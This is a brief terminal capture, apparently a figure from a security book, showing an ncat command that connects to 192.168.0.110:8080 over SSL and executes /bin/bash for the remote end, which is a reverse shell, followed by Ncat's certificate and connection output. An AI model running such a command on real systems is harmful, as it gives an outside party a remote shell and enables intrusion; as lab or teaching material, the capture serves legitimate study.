 xXxZombi3xXx:~ Harry$ ncat 192.168.0.110 8080 --ssl -e /bin/bash -v
Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Subject: CN=*.packtpub.com, CN=*.packtpub.com
Ncat: Issuer: CN=*.packtpub.com, CN=*.packtpub.com
Ncat: SHA-1 fingerprint: C9E6 C615 B2AC 2BF5 3CB9 D0E4 3D1A E98C D4E1 8D61
Ncat: Certificate verification failed (self signed certificate).
Ncat: SSL connection to 192.168.0.110:8080.
Ncat: SHA-1 fingerprint: C9E6 C615 B2AC 2BF5 3CB9 D0E4 3D1A E98C D4E1 8D61